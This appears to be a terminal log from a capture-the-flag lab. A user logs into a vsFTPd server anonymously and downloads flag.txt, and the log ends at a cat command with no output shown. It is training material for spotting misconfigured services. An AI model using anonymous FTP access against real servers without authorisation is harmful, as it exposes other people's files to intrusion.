 ❯ ftp 10.129.250.6
Connected to 10.129.250.6.
220 (vsFTPd 3.0.3)
Name (10.129.250.6:bunzo): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||33733|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||38979|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |*********************************************************************************************************************************|    32        0.13 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.04 KiB/s)
ftp> exit
221 Goodbye.
❯ ls
Help  miDocker  skf-labs  flag.txt
❯ cat flag.txt